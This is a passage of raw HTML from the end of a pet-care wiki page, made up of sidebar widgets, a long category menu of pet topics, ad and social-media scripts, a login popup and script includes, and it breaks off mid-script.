		<div class="nav-links"><div class="nav-previous"><a href="https://thepetwiki.com/wiki/capybara/" rel="prev">Capybara</a></div><div class="nav-next"><a href="https://thepetwiki.com/wiki/awareness_days/" rel="next">Awareness Days</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	
<!-- Quick Adsense Reloaded -->
<section id="adswidget1-quick-adsense-reloaded-2" class="widget quads-ad1_widget"><div id="quads-ad1_widget" style="floatnonemargin0px00px0text-aligncenterpadding0px0px0px0px">
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


<script >
var quads_screen_width = document.body.clientWidth;
if ( quads_screen_width >= 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 1024  && quads_screen_width < 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 768  && quads_screen_width < 1024 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width < 768 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }
</script>

 <!-- end WP QUADS --> 

</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://thepetwiki.com/wiki/how-do-you-give-a-dog-at-home-a-spa-day/">How do you give a dog (at-home) a spa day?</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/the-well-being-checklist-that-every-dog-owner-should-adhere-to/">The well-being checklist that every dog owner should adhere to</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/crucial-animal-transport-relocation-tips-to-abide-by/">Crucial Animal Transport &#038; Relocation Tips to Abide By</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/sports-and-training-black-german-shepherd-breed/">Sports and Training Black German Shepherd Breed</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/why-should-you-opt-in-for-the-top-salmon-dog-food-brands-for-your-puppy/">Why should you opt-in for the top salmon dog food brands for your puppy?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://thepetwiki.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="743">Activists</option>
	<option class="level-0" value="744">Adoption</option>
	<option class="level-0" value="745">Afghan Dogs</option>
	<option class="level-0" value="747">Alerts</option>
	<option class="level-0" value="749">All Pets</option>
	<option class="level-0" value="752">American Breeds</option>
	<option class="level-0" value="753">American Cats</option>
	<option class="level-0" value="755">Amphibian Health</option>
	<option class="level-0" value="757">Angel Stories</option>
	<option class="level-0" value="764">Animal Welfare</option>
	<option class="level-0" value="765">Animal Welfare Holidays</option>
	<option class="level-0" value="766">Animal Welfare Organizations</option>
	<option class="level-0" value="768">Aquatic Pets</option>
	<option class="level-0" value="742">ASPCA</option>
	<option class="level-0" value="771">Australian Birds</option>
	<option class="level-0" value="772">Australian Cats</option>
	<option class="level-0" value="773">Australian Dogs</option>
	<option class="level-0" value="774">Australian Fish</option>
	<option class="level-0" value="775">Australian Reptiles</option>
	<option class="level-0" value="776">Balearic Islands Dogs</option>
	<option class="level-0" value="777">Bearded Dragons</option>
	<option class="level-0" value="778">Belgian Breeds</option>
	<option class="level-0" value="781">Biology</option>
	<option class="level-0" value="782">Bird Articles</option>
	<option class="level-0" value="783">Bird Behavior</option>
	<option class="level-0" value="784">Bird Breeds</option>
	<option class="level-0" value="785">Bird Care</option>
	<option class="level-0" value="786">Bird Diseases</option>
	<option class="level-0" value="787">Bird Health</option>
	<option class="level-0" value="788">Bird Products</option>
	<option class="level-0" value="789">Bird Welfare</option>
	<option class="level-0" value="790">Birds</option>
	<option class="level-0" value="792">Book Review</option>
	<option class="level-0" value="795">Brazilian Dogs</option>
	<option class="level-0" value="796">British Cats</option>
	<option class="level-0" value="797">British Dogs</option>
	<option class="level-0" value="799">Canadian Cats</option>
	<option class="level-0" value="800">Canadian Dogs</option>
	<option class="level-0" value="801">Canary Island Breeds</option>
	<option class="level-0" value="802">Cancer</option>
	<option class="level-0" value="803">Cancer Survivors</option>
	<option class="level-0" value="804">Cancer Treatments</option>
	<option class="level-0" value="806">Canine Cancer</option>
	<option class="level-0" value="807">Caribbean Fish</option>
	<option class="level-0" value="808">Cat Adoption</option>
	<option class="level-0" value="824">Cat and Dog Health</option>
	<option class="level-0" value="810">Cat Articles</option>
	<option class="level-0" value="811">Cat Behavior</option>
	<option class="level-0" value="813">Cat Breeds</option>
	<option class="level-0" value="814">Cat Care</option>
	<option class="level-0" value="816">Cat Diseases</option>
	<option class="level-0" value="818">Cat Health</option>
	<option class="level-0" value="819">Cat Products</option>
	<option class="level-0" value="821">Cat Safety</option>
	<option class="level-0" value="822">Cat Training</option>
	<option class="level-0" value="1125">Cats</option>
	<option class="level-0" value="826">Cats from Burma</option>
	<option class="level-0" value="827">Cats from Indonesia</option>
	<option class="level-0" value="829">Cats from Wales</option>
	<option class="level-0" value="832">Chickens</option>
	<option class="level-0" value="833">Chinchilla Articles</option>
	<option class="level-0" value="834">Chinese Cats</option>
	<option class="level-0" value="835">Chinese Dogs</option>
	<option class="level-0" value="836">Common Rodents</option>
	<option class="level-0" value="839">Companion Dogs</option>
	<option class="level-0" value="1126">Conservation</option>
	<option class="level-0" value="842">Croatian Dogs</option>
	<option class="level-0" value="843">Cuban Dogs</option>
	<option class="level-0" value="844">Czech Dogs</option>
	<option class="level-0" value="845">Damselfish</option>
	<option class="level-0" value="847">Diets</option>
	<option class="level-0" value="1014">Diseases Affecting Multiple Species</option>
	<option class="level-0" value="850">Dog Adoption</option>
	<option class="level-0" value="868">Dog and Cat Behavior</option>
	<option class="level-0" value="869">Dog and Cat Diseases</option>
	<option class="level-0" value="852">Dog Articles</option>
	<option class="level-0" value="853">Dog Behavior</option>
	<option class="level-0" value="855">Dog Breeds</option>
	<option class="level-0" value="856">Dog Care</option>
	<option class="level-0" value="858">Dog Diseases</option>
	<option class="level-0" value="859">Dog Health</option>
	<option class="level-0" value="860">Dog Products</option>
	<option class="level-0" value="861">Dog Question</option>
	<option class="level-0" value="863">Dog Safety</option>
	<option class="level-0" value="865">Dog Training</option>
	<option class="level-0" value="866">Dog Types</option>
	<option class="level-0" value="867">Dog Walking</option>
	<option class="level-0" value="871">Dogs</option>
	<option class="level-0" value="872">Dogs Aiding Humans</option>
	<option class="level-0" value="873">Dogs from Greenland</option>
	<option class="level-0" value="874">Dogs from Mali</option>
	<option class="level-0" value="875">Dogs from Malta</option>
	<option class="level-0" value="876">Dogs from The Republic of Congo</option>
	<option class="level-0" value="877">Dogs from Wales</option>
	<option class="level-0" value="879">Donkeys</option>
	<option class="level-0" value="880">Dutch Breeds</option>
	<option class="level-0" value="881">Education</option>
	<option class="level-0" value="882">Egyptian Cats</option>
	<option class="level-0" value="883">Endangered Species</option>
	<option class="level-0" value="886">Entertainment</option>
	<option class="level-0" value="887">Environment</option>
	<option class="level-0" value="1157">Essays to buy service</option>
	<option class="level-0" value="888">Exotic</option>
	<option class="level-0" value="889">Exotic Pet Articles</option>
	<option class="level-0" value="890">Exotic Pet Health</option>
	<option class="level-0" value="892">Exotic Rodents</option>
	<option class="level-0" value="894">Famous People and Pets</option>
	<option class="level-0" value="896">Farm Animal Articles</option>
	<option class="level-0" value="897">Farm Animals</option>
	<option class="level-0" value="900">Featured</option>
	<option class="level-0" value="901">Feline Cancer</option>
	<option class="level-0" value="902">Ferret Articles</option>
	<option class="level-0" value="903">Ferret Behavior</option>
	<option class="level-0" value="905">Ferret Health</option>
	<option class="level-0" value="906">Ferrets</option>
	<option class="level-0" value="908">Finnish Dogs</option>
	<option class="level-0" value="909">Fish</option>
	<option class="level-0" value="911">Fish 6 inches and under</option>
	<option class="level-0" value="912">Fish Articles</option>
	<option class="level-0" value="914">Fish Families</option>
	<option class="level-0" value="915">Fish Over 6 inches</option>
	<option class="level-0" value="916">French Cats</option>
	<option class="level-0" value="917">French Dogs</option>
	<option class="level-0" value="918">Frogs</option>
	<option class="level-0" value="920">General All Pets</option>
	<option class="level-0" value="922">General Animal Welfare</option>
	<option class="level-0" value="923">General Bird Articles</option>
	<option class="level-0" value="924">General Cancer Articles</option>
	<option class="level-0" value="925">General Cat Articles</option>
	<option class="level-0" value="926">General Dog Articles</option>
	<option class="level-0" value="927">General History and Culture</option>
	<option class="level-0" value="928">General Horse Articles</option>
	<option class="level-0" value="932">General Rodent Articles</option>
	<option class="level-0" value="933">Gerbils</option>
	<option class="level-0" value="935">German Dogs</option>
	<option class="level-0" value="936">Great Barrier Reef Fish</option>
	<option class="level-0" value="937">Grief</option>
	<option class="level-0" value="938">Grooming</option>
	<option class="level-0" value="939">Guard Dogs</option>
	<option class="level-0" value="941">Guinea Pig Articles</option>
	<option class="level-0" value="942">Guinea Pigs</option>
	<option class="level-0" value="943">Gun Dogs</option>
	<option class="level-0" value="945">Hamster Articles</option>
	<option class="level-0" value="946">Hamsters</option>
	<option class="level-0" value="949">Hedgehog Health</option>
	<option class="level-0" value="950">Hedgehogs</option>
	<option class="level-0" value="1129">Hello world</option>
	<option class="level-0" value="953">Herding Dogs</option>
	<option class="level-0" value="954">History and Culture</option>
	<option class="level-0" value="955">Holidays</option>
	<option class="level-0" value="430">HomePage Box</option>
	<option class="level-0" value="431">Homepage Featured</option>
	<option class="level-0" value="1123">Homepage Latest Articles</option>
	<option class="level-0" value="432">Homepage Slider</option>
	<option class="level-0" value="956">Horse Articles</option>
	<option class="level-0" value="957">Horse Behavior</option>
	<option class="level-0" value="958">Horse Breeds</option>
	<option class="level-0" value="959">Horse Care</option>
	<option class="level-0" value="960">Horse Diseases</option>
	<option class="level-0" value="961">Horse Health</option>
	<option class="level-0" value="962">Horse Welfare</option>
	<option class="level-0" value="963">Horses And Ponies</option>
	<option class="level-0" value="944">HSUS</option>
	<option class="level-0" value="966">Human/Pet Research</option>
	<option class="level-0" value="967">Humor</option>
	<option class="level-0" value="968">Hungarian Dogs</option>
	<option class="level-0" value="970">Icelandic Dogs</option>
	<option class="level-0" value="972">Indian Ocean Fish</option>
	<option class="level-0" value="973">Industries</option>
	<option class="level-0" value="975">Interesting Animal Lore</option>
	<option class="level-0" value="976">Iranian Cats</option>
	<option class="level-0" value="977">Irish Dogs</option>
	<option class="level-0" value="978">Israeli Dogs</option>
	<option class="level-0" value="979">Italian Dogs</option>
	<option class="level-0" value="980">Japanese Cats</option>
	<option class="level-0" value="981">Japanese Dogs</option>
	<option class="level-0" value="982">Jokes</option>
	<option class="level-0" value="983">Korean Dogs</option>
	<option class="level-0" value="984">Latin American Dogs</option>
	<option class="level-0" value="985">Legislation</option>
	<option class="level-0" value="987">Lizards</option>
	<option class="level-0" value="989">Malaysian Dogs</option>
	<option class="level-0" value="990">Mexican Dogs</option>
	<option class="level-0" value="991">Mice</option>
	<option class="level-0" value="992">Middle Eastern Dogs</option>
	<option class="level-0" value="993">Myths</option>
	<option class="level-0" value="994">New</option>
	<option class="level-0" value="995">News</option>
	<option class="level-0" value="996">No Picture</option>
	<option class="level-0" value="997">Nocturnal Pets</option>
	<option class="level-0" value="998">North African Dogs</option>
	<option class="level-0" value="999">Norwegian Cats</option>
	<option class="level-0" value="1000">Norwegian Dogs</option>
	<option class="level-0" value="1001">Online Resources</option>
	<option class="level-0" value="1002">Other Pets</option>
	<option class="level-0" value="1004">Parrots</option>
	<option class="level-0" value="1006">Peruvian Dogs</option>
	<option class="level-0" value="1009">Pet Behavior</option>
	<option class="level-0" value="1011">Pet Care</option>
	<option class="level-0" value="1124">Pet Diseases</option>
	<option class="level-0" value="1016">Pet Grooming</option>
	<option class="level-0" value="1017">Pet Health</option>
	<option class="level-0" value="1020">Pet Insurance</option>
	<option class="level-0" value="1023">Pet Products</option>
	<option class="level-0" value="1024">Pet Professions</option>
	<option class="level-0" value="1025">Pet Reptiles</option>
	<option class="level-0" value="1026">Pet Rodents</option>
	<option class="level-0" value="1027">Pet Safety</option>
	<option class="level-0" value="1028">Pet Sitting</option>
	<option class="level-0" value="1033">Pets and People</option>
	<option class="level-0" value="1035">Pets in the Military</option>
	<option class="level-0" value="1036">Physical Characteristics of Dogs</option>
	<option class="level-0" value="1037">Pig Health</option>
	<option class="level-0" value="1038">Pigs</option>
	<option class="level-0" value="1039">Places</option>
	<option class="level-0" value="1040">Pointers</option>
	<option class="level-0" value="1041">Polish Dogs</option>
	<option class="level-0" value="1042">Portal</option>
	<option class="level-0" value="1043">Portuguese Dogs</option>
	<option class="level-0" value="1044">Products</option>
	<option class="level-0" value="1047">Rabbit Breeds</option>
	<option class="level-0" value="1046">Rabbits</option>
	<option class="level-0" value="1050">Rats</option>
	<option class="level-0" value="1053">Recipes</option>
	<option class="level-0" value="1054">Red Sea Fish</option>
	<option class="level-0" value="1055">Religion</option>
	<option class="level-0" value="1056">Reptile Articles</option>
	<option class="level-0" value="1057">Reptile Diseases</option>
	<option class="level-0" value="1058">Reptile Health</option>
	<option class="level-0" value="1128">Reptiles</option>
	<option class="level-0" value="1060">Responsible Pet Ownership</option>
	<option class="level-0" value="1061">Rodent Articles</option>
	<option class="level-0" value="1062">Rodent Products</option>
	<option class="level-0" value="1127">Rodents</option>
	<option class="level-0" value="1064">Russian Cats</option>
	<option class="level-0" value="1065">Russian Dogs</option>
	<option class="level-0" value="1066">Russian Rodents</option>
	<option class="level-0" value="1068">Scenthound</option>
	<option class="level-0" value="1069">Scenthounds</option>
	<option class="level-0" value="1070">Scottish Cats</option>
	<option class="level-0" value="1071">Scottish Dogs</option>
	<option class="level-0" value="1072">Senior Pets</option>
	<option class="level-0" value="1073">Service Animals</option>
	<option class="level-0" value="1075">Shelter</option>
	<option class="level-0" value="1077">Sighthounds</option>
	<option class="level-0" value="1079">Small Animals</option>
	<option class="level-0" value="1083">Snakes</option>
	<option class="level-0" value="1084">South African Dogs</option>
	<option class="level-0" value="1085">Spanish Dogs</option>
	<option class="level-0" value="1086">Special Needs</option>
	<option class="level-0" value="1088">Spitz Type</option>
	<option class="level-0" value="1091">Sporting Dogs</option>
	<option class="level-0" value="1173">statistics</option>
	<option class="level-0" value="1092">Story</option>
	<option class="level-0" value="1093">Sugar Glider Health</option>
	<option class="level-0" value="1094">Swedish Dogs</option>
	<option class="level-0" value="1095">Swiss Dogs</option>
	<option class="level-0" value="1096">Syrian Cats</option>
	<option class="level-0" value="1097">Tang</option>
	<option class="level-0" value="1098">Terriers</option>
	<option class="level-0" value="1099">Test</option>
	<option class="level-0" value="1100">Thai Cats</option>
	<option class="level-0" value="1134">the same</option>
	<option class="level-0" value="1101">Tibetan Dogs</option>
	<option class="level-0" value="1102">Toads</option>
	<option class="level-0" value="1104">Tortoises</option>
	<option class="level-0" value="1105">Toxic to Pets</option>
	<option class="level-0" value="1108">Toy Dogs</option>
	<option class="level-0" value="1109">Travel</option>
	<option class="level-0" value="1110">Turkish Cats</option>
	<option class="level-0" value="1111">Turkish Dogs</option>
	<option class="level-0" value="1112">Turtles</option>
	<option class="level-0" value="1113">UK Shelters</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1114">Veterinarians</option>
	<option class="level-0" value="1117">Wildlife Welfare</option>
	<option class="level-0" value="1118">Working Dogs</option>
	<option class="level-0" value="1119">Wrasse</option>
	<option class="level-0" value="1120">Your Health</option>
	<option class="level-0" value="1121">Zimbabwean Dogs</option>
	<option class="level-0" value="1122">Zoonotic Diseases</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		    
    <div id="top-footer" class="footer-widgets-wrapper clearfix  column4">
        <div class="mt-container">
            <div class="footer-widgets-area clearfix">
                <div class="mt-footer-widget-wrapper clearfix">

                    <div class="mt-first-footer-widget mt-footer-widget">
                                            </div>

                                            <div class="mt-second-footer-widget mt-footer-widget">
                            <section id="text-4" class="widget widget_text"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><iframe class="facebookLikeBox" src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FThePetWiki&width=245&height=374&colorscheme=light&show_faces=true&border_color&stream=false&header=true&appId=169129510495" scrolling="no" frameborder="0" style="width:100%; height:374px;background-color:white;" allowTransparency="false"></iframe></div>
		</section>                        </div>
                    
                                            <div class="mt-third-footer-widget mt-footer-widget">
                                                    </div>
                    
                                            <div class="mt-fourth-footer-widget mt-footer-widget">
                            <section id="petwiki-widget-4" class="widget thePetWiki">
			
		<div class="rbroundbox">
			<div class="rbtop">
				<div></div>
			</div>
			<div id="topcontent">
				<img class="topicon" src="https://thepetwiki.com/wp-content/plugins/AnimalFunFacts-widget/images/DYKDogSmall.JPG" align=absmiddle alt="dog paw icon"></img>
				<img src="https://thepetwiki.com/wp-content/plugins/AnimalFunFacts-widget/images/DidYouKnow.jpg" align=absmiddle alt="did you know?"></img></div>
			<div class="rbcontent">
				<p class="rbcontent">
				  <script language="JavaScript" src="/wp-content/plugins/AnimalFunFacts-widget/rssparsing.php" type="text/javascript"></script>
				</p>
			</div>
			<div class="bottomcontent" align=absmiddle>
				<a href="https://thepetwiki.com/" style="color:#F9DB2D; text-decoration:none;">
					<div>
						<img src="https://thepetwiki.com/wp-content/plugins/AnimalFunFacts-widget/images/logoSmall.jpg" align=top alt="square icon"></img>
						The Pet Wiki
					</div>
				</a>
			</div>
			<div class="rbbot">
				<div></div>
			</div>
		</div>
		</section>                        </div>
                    
                </div><!-- .mt-footer-widget-wrapper -->
            </div><!-- .footer-widgets-area -->
        </div><!-- .mt-container -->
    </div><!-- #top-footer -->		<div id="bottom-footer" class="sub-footer-wrapper clearfix">
			<div class="mt-container">
				<div class="site-info">
					<span class="copy-info">2017 Managing Greatness</span>
					<span class="sep"> | </span>
					Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.				</div><!-- .site-info -->
				<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
									</nav>
			</div>
		</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->

	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
	
</div><!-- #page -->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57B247" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="sgpb-main-popup-data-container-19184" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-19184" data-id="19184" data-events="[&quot;click&quot;]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-19184 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="um um-login um-18198">
	<div class="um-form">
		<form method="post" action="" autocomplete="off">
			<div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_18198_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-18198">Username or E-mail</label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-18198" id="username-18198" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" />

						</div></div><div  id="um_field_18198_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-18198">Password</label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-18198" id="user_password-18198" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" />

							</div></div></div></div>		<input type="hidden" name="form_id" id="form_id_18198" value="18198" />
	
	<p class="um_request_name">
		<label for="um_request_18198">Only fill in if you are not human</label>
		<input type="hidden" name="um_request" id="um_request_18198" class="input" value="" size="25" autocomplete="off" />
	</p>

	<input type="hidden" id="_wpnonce" name="_wpnonce" value="faba7ee762" /><input type="hidden" name="_wp_http_referer" value="/wiki/tearstains_in_pets/" />
	<div class="um-col-alt">

		

			<div class="um-field um-field-c">
				<div class="um-field-area">
					<label class="um-field-checkbox">
						<input type="checkbox" name="rememberme" value="1"  />
						<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
						<span class="um-field-checkbox-option"> Keep me signed in</span>
					</label>
				</div>
			</div>

						<div class="um-clear"></div>
		
			<div class="um-left um-half">
				<input type="submit" value="Login" class="um-button" id="um-submit-btn" />
			</div>
			<div class="um-right um-half">
				<a href="https://thepetwiki.com/register/" class="um-button um-alt">
					Register				</a>
			</div>

		
		<div class="um-clear"></div>

	</div>

	
	<div class="um-col-alt-b">
		<a href="https://thepetwiki.com/password-reset/" class="um-link-alt">
			Forgot your password?		</a>
	</div>

			</form>
	</div>
</div>
<style>
			.um-18198.um {
			max-width: 450px;
		}
		</style>
</p>
</div></div>
							</div>
						  </div><link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/ec26a.css" media="all" />






<script src="https://thepetwiki.com/wp-content/cache/minify/2a67c.js"></script>

<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7ee56e3a79","ajax_url":"https:\/\/thepetwiki.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/thepetwiki.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>











<script src="https://thepetwiki.com/wp-content/cache/minify/b23e8.js"></script>

<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>




<script src="https://thepetwiki.com/wp-content/cache/minify/3f8b7.js"></script>

<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>




<script src="https://thepetwiki.com/wp-content/cache/minify/3fb7b.js"></script>

<script type='text/javascript' id='um_common-js-extra'>
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/8e813.js"></script>

<script type='text/javascript' id='um_frontend_common-js-extra'>
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>








<script src="https://thepetwiki.com/wp-content/cache/minify/2dbb6.js"></script>

<script type='text/javascript' id='um_raty-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/37dc6.js"></script>

<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"cb8c7f7194"};
/* ]]> */
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/07252.js"></script>

<script type='text/javascript' id='um_profile-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", { "locale_data": { "messages": { "": {} } } } );
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/3a7e4.js"></script>

<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thepetwiki.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/2b8c6.js"></script>

<script type='text/javascript' id='Popup.js-js-before'>
var sgpbPublicUrl = "https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/c9db6.js"></script>

<script type='text/javascript' id='PopupBuilder.js-js-before'>
